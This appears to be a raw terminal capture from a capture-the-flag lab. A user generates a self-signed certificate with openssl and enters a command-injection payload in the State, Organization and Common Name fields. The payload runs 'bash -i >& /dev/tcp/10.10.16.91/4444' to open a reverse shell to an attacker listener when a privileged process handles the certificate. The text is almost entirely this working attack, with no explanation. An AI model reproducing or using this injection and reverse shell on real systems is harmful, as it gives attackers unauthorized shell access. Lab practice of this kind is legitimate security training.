 bill@broscience:~/Certs$ openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout broscience.key -out broscience.crt -days 1
Generating a RSA private key
................................................................................................................................................
..++++
.................................................................................................................................++++
writing new private key to 'broscience.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:$(bash -c 'bash -i >& /dev/tcp/10.10.16.91/4444 0>&1')
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:$(bash -c 'bash -i >& /dev/tcp/10.10.16.91/4444 0>&1')
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:$(bash -c 'bash -i >& /dev/tcp/10.10.16.91/4444 0>&1')
Email Address []:
Smart decode